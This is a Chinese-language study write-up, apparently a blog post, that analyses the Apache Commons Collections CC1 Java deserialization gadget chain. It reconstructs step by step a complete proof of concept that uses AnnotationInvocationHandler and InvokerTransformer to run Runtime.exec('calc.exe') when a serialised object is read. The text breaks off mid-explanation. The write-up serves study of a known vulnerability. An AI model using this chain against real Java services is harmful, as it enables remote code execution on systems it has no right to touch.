CC链的介绍
Apache Commons 当中有⼀个组件叫做 Apache Commons Collections ,主要封装了Java 的 Collection(集合) 相关类对象,它提供了很多强有⼒的数据结构类型并且实现了各种集合工具类。
作为Apache开源项⽬的重要组件,Commons Collections被⼴泛应⽤于各种Java应⽤的开发,⽽正 是因为在⼤量web应⽤程序中这些类的实现以及⽅法的调⽤,导致了反序列化⽤漏洞的普遍性和严重性。
Apache Commons Collections中有⼀个特殊的接口,其中有⼀个实现该接口的类可以通过调用 Java的反射机制来调用任意函数,叫做InvokerTransformer。
- 简单来说就是利用org.apache.commons.collections中的各种类构成的序列化对象,实现序列化漏洞的利用.由于该库中的各种类极其丰富,有不止一种链条来引发反序列化漏洞.
P牛的CommonCollections1分析
代码分析
这里直接贴了代码,分析过程在注释里
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;import java.util.HashMap;
import java.util.Map;public class CommonCollections1 {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.getRuntime()),new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}),};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();Map outerMap = TransformedMap.decorate(innerMap, null,transformerChain);outerMap.put("test", "xxxx");}
}
// Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
// 对innerMap进行修饰,当返回对象outerMap put(null,value)时,调用了transformerChain.transform(value)
// 实际上可以看到put内`key = transformKey(key);value = transformValue(value);`实际上调用的类和方法是相同的
// 所以,TransformedMap.decorate(innerMap, transformerChain, null);同样可以触发漏洞
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {return new TransformedMap(map, keyTransformer, valueTransformer);
}protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {super(map);this.keyTransformer = keyTransformer;this.valueTransformer = valueTransformer;
}public Object put(Object key, Object value) {key = transformKey(key);value = transformValue(value); return getMap().put(key, value);
}protected Object transformKey(Object object) {if (keyTransformer == null) {return object; }return keyTransformer.transform(object);
}protected Object transformValue(Object object) {if (valueTransformer == null) {return object;}return valueTransformer.transform(object);
}
// 来到了transformerChain.transform(value)
// Transformer transformerChain = new ChainedTransformer(transformers);
// transformerChain.transform(value)遍历调用了数组transformers中的元素的方法transform
public class ChainedTransformer implements Transformer, Serializable {// ......public ChainedTransformer(Transformer[] transformers) {super();iTransformers = transformers;}// Transformer是一个接口,只有一个待实现的方法transformpublic Object transform(Object object) {for (int i = 0; i < iTransformers.length; i++) {object = iTransformers[i].transform(object);}return object;}// ......
}
// 再来到数组transformers
/* Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.getRuntime()),new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}),};*/
// new ConstantTransformer(Runtime.getRuntime())
public class ConstantTransformer implements Transformer, Serializable {// ...public ConstantTransformer(Object constantToReturn) {super();iConstant = constantToReturn;}public Object transform(Object input) {return iConstant;}// ...
}
// new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
public class InvokerTransformer implements Transformer, Serializable {// ...public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {super();iMethodName = methodName;iParamTypes = paramTypes;iArgs = args;}public Object transform(Object input) {if (input == null) {return null;}try {Class cls = input.getClass();Method method = cls.getMethod(iMethodName, iParamTypes);return method.invoke(input, iArgs);} catch (NoSuchMethodException ex) {throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");} catch (IllegalAccessException ex) {throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");} catch (InvocationTargetException ex) {throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);}}// ...
}
// 所以key="test";transformerChain.transform(value)实际上执行了什么
// transformers[0].transform("test")
object = (Object) Runtime.getRuntime();// transformers[1].transform(object)
Class cls = object.getClass();
Method method = cls.getMethod("exec", new Class[]{String.class});
method.invoke(object, new Object[]{"calc.exe"});
对于TransformedMap的理解
在P牛的分析文章里,看到他对于Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);的理解是返回了一个Map的装饰器,在查询相关资料之后,感觉理解了这个装饰器的概念,有助于我们理解上面的反序列化利用链。
TransformedMap是 Apache Commons Collections 库中的一个类,属于org.apache.commons.collections4.map包。它用于创建一个装饰器(decorator),在将键或值存储到底层映射之前和从底层映射读取之后,对键或值进行转换。
TransformedMap类的主要目的是在不修改底层数据结构的情况下,提供一个在插入和访问数据时进行转换的机制。这在某些情况下非常有用,例如你需要确保所有存储的值都经过某种处理或验证。
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.map.TransformedMap;import java.util.HashMap;
import java.util.Map;public class TransformedMapExample {public static void main(String[] args) {// 创建一个普通的 HashMapMap<String, String> originalMap = new HashMap<>();// 创建键和值的转换器,Transformer是只有一个抽象方法的接口,可以采取lambda表达式实现// key -> "key-" + key等价于/*Transformer<String, String> keyTransformer = new Transformer<String, String>() {@Overridepublic String transform(String key) {return "key-" + key;}};Transformer<String, String> valueTransformer = new Transformer<String, String>() {@Overridepublic String transform(String value) {return "value-" + value;}};*/Transformer<String, String> keyTransformer = key -> "key-" + key;Transformer<String, String> valueTransformer = value -> "value-" + value;// 使用 TransformedMap 装饰原始的 Map// 执行了Transformer实现类的transform方法Map<String, String> transformedMap = TransformedMap.transformingMap(originalMap, keyTransformer, valueTransformer);// 插入数据transformedMap.put("1", "one");transformedMap.put("2", "two");// 打印 transformedMapSystem.out.println("Transformed Map: " + transformedMap);// 打印 originalMapSystem.out.println("Original Map: " + originalMap);// 访问数据System.out.println("Value for key '1': " + transformedMap.get("1"));}
}
所以现在理解Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);,innerMap是我们要装饰的原始innerMap,而transformerChain是Transformer实现类,我们在进行outerMap.put("test", "xxxx");时调用它的transform方法。
不是真正POC的原因
先前例子中,我们手工执行outerMap.put("test", "xxxx")触发了反序列化漏洞,但是在正常的反序列化漏洞利用场景中,序列化对象只是一个类,即:
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.getRuntime()),new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}),
};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,transformerChain);// 序列化对象
try (FileOutputStream fos = new FileOutputStream("outerMap.ser");ObjectOutputStream oos = new ObjectOutputStream(fos)) {oos.writeObject(outerMap);System.out.println("Person 对象已经被序列化到 outerMap.ser 文件");
} catch (IOException e) {e.printStackTrace();
}
此时,我们虽然得到了outerMap的序列化对象,但是当其被反序列化时,如果readObject方法中没有进行outerMap.put或者它调用transformerChain.transform(value)的操作,其也不可能触发反序列化漏洞
CommonCollections1
- CommonCollections1的依赖为commons-collections:3.1
<dependencies><dependency><groupId>commons-collections</groupId><artifactId>commons-collections</artifactId><version>3.1</version></dependency></dependencies>
- 对于java版本的要求是8u71以前,下文版本为8u66
对于利用链的大致梳理
先把最终的poc代码展示一下,后面分析如何一步步改进得到该poc
public class CommonCollections1 {public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] { String.class,Class[].class }, newObject[] { "getRuntime",new Class[0] }),new InvokerTransformer("invoke", new Class[] { Object.class,Object[].class }, newObject[] { null, new Object[0] }),new InvokerTransformer("exec", new Class[] { String.class },new String[] {"calc.exe" }),};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();// newinnerMap.put("value", "xxxx");// newMap outerMap = TransformedMap.decorate(innerMap, null,transformerChain);// delete// outerMap.put("test", "xxxx");// delete// newClass clazz =Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);construct.setAccessible(true);Object obj = construct.newInstance(Retention.class, outerMap);ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(obj);oos.close();System.out.println(barr);ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));Object o = ois.readObject();}
}
前文的例子中的序列化对象缺少一个outerMap.put来触发漏洞,自然地,我们继续地去寻找类,在其readObject中能够进行outerMap.put操作,这个类就sun.reflect.annotation.AnnotationInvocationHandler,注意这个类是Java的内部实现类,位于sun.reflect.annotation包下,所以它在Java的不同版本下实现可能是不同的,所以现在使用到AnnotationInvocationHandler的这条链只能在java8u71之前触发漏洞。
看一下AnnotationInvocationHandler的readobject方法
private void readObject(java.io.ObjectInputStream s)throws java.io.IOException, ClassNotFoundException {s.defaultReadObject();// Check to make sure that types have not evolved incompatiblyAnnotationType annotationType = null;try {annotationType = AnnotationType.getInstance(type);} catch(IllegalArgumentException e) {// Class is no longer an annotation type; time to punch outthrow new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");}Map<String, Class<?>> memberTypes = annotationType.memberTypes();// If there are annotation members without values, that// situation is handled by the invoke method.for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();Class<?> memberType = memberTypes.get(name);if (memberType != null) { // i.e. member still existsObject value = memberValue.getValue();if (!(memberType.isInstance(value) ||value instanceof ExceptionProxy)) {memberValue.setValue(new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]").setMember(annotationType.members().get(name)));}}}}
这里就直接指出触发关键所在了,即 memberValue.setValue,memberValue是该AnnotationInvocationHandler的属性memberValues的元素,让我们看看这个属性的具体情况
private final Map<String, Object> memberValues;AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {Class<?>[] superInterfaces = type.getInterfaces();if (!type.isAnnotation() ||superInterfaces.length != 1 ||superInterfaces[0] != java.lang.annotation.Annotation.class)throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");this.type = type;this.memberValues = memberValues;
}
memeberVakues是Map类型,在newAnnotationInvocationHandler时,传入一个Map<String, Object>类型的参数即可给这个属性赋值,自然地联想到我们之前相反序列化的对象也是Map的子类,它是否可以通过setValue触发我们所希望的敏感操作呢?
我们接着看看setValue到底是运行了哪些代码,要弄清这个问题,先要搞明白Map.Entry<String, Object> memberValue : memberValues.entrySet()中的memberValues.entrySet(),memberValues实际上是我们传入的TransformedMap类的对象,它没有实现entrySet()方法,向其父类AbstractInputCheckedMapDecorator追溯
// ......
protected boolean isSetValueChecking() {return true;}// new了一个子类的对象
public Set entrySet() {if (isSetValueChecking()) {return new EntrySet(map.entrySet(), this);} else {return map.entrySet();}
}// 使用增强型 for 循环遍历一个 Set<Map.Entry<String, Object>> 时
// 1.调用 iterator 方法:增强型 for 循环会首先调用 Set 接口的 iterator() 方法来获取一个 Iterator 对象。
// 2.调用 hasNext 和 next 方法:然后在每次迭代中,会依次调用 Iterator 对象的 hasNext() 方法检查是否还有元素,调用 next() 方法获取下一个元素。
// 这里的Iterator方法又new了一个新的子类对象
static class EntrySet extends AbstractSetDecorator {/** The parent map */private final AbstractInputCheckedMapDecorator parent;protected EntrySet(Set set, AbstractInputCheckedMapDecorator parent) {super(set);this.parent = parent;}public Iterator iterator() {return new EntrySetIterator(collection.iterator(), parent);}// ......}// 继续追溯,在next()方法中返回的是一个子类对象
static class EntrySetIterator extends AbstractIteratorDecorator {/** The parent map */private final AbstractInputCheckedMapDecorator parent;protected EntrySetIterator(Iterator iterator, AbstractInputCheckedMapDecorator parent) {super(iterator);this.parent = parent;}public Object next() {Map.Entry entry = (Map.Entry) iterator.next();return new MapEntry(entry, parent);}}// 继续追溯,memberValues.entrySet()最终返回的就是MapEntry类的对象
static class MapEntry extends AbstractMapEntryDecorator {/** The parent map */private final AbstractInputCheckedMapDecorator parent;protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) {super(entry);this.parent = parent;}// memberValue.setValue执行的即是MapEntry类的SetValue方法// 这里的parent一步步追溯下来,就是类本身,所以它执行的checkSetValue是该类的实现该类的TransformedMap对象的checkSetValue方法public Object setValue(Object value) {value = parent.checkSetValue(value);return entry.setValue(value);}}
// ......
让我们回顾TransformedMap的checkSetValue方法,再回顾之前的内容,可以发现valueTransformer.transform(value)是可以触发漏洞的。
protected Object checkSetValue(Object value) {return valueTransformer.transform(value);}
那我们总结下现在可以写出poc代码。
public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.getRuntime()),new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc.exe"}),};Transformer transformerChain = newChainedTransformer(transformers);Map innerMap = new HashMap();// new// 遍历Map的元素时触发memberValue.setValueinnerMap.put("test", "xxxx");// newMap outerMap = TransformedMap.decorate(innerMap, null,transformerChain);Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);construct.setAccessible(true);Object obj = construct.newInstance(Retention.class, outerMap);ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(obj);oos.close();System.out.println(barr);ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));Object o = ois.readObject();}
这里还需解释一点,对于AnnotationInvocationHandler的获取采取的是反射的方式,而不是直接new,这是因为该类为default。
运行现在的poc,发现它报错了,原因是java.lang.Runtime无法序列化

java中的类要想反序列化,必须满足:
- 实现 java.io.Serializable 接口
- 所有属性必须是可序列化的。如果有一个属性不是可序列化的,则该属性必须注明是短暂的
所以我们不能直接new ConstantTransformer(Runtime.getRuntime()),还是借助反射来获取Runtime.getRuntime(),所以我们将poc更改为,这里Runtime.class是Class对象,可以序列化
public static void main(String[] args) throws Exception {Transformer[] transformers = new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] { String.class,Class[].class }, newObject[] { "getRuntime",new Class[0] }),new InvokerTransformer("invoke", new Class[] { Object.class,Object[].class }, newObject[] { null, new Object[0] }),new InvokerTransformer("exec", new Class[] { String.class },new String[] {"calc.exe" }),};// ......}
这里分析一下反射获取Runtime对象的过程
Class cls = Runtime.class.getClass();
Method method = cls.getMethod("getMethod", new Class[] { String.class,Class[].class });
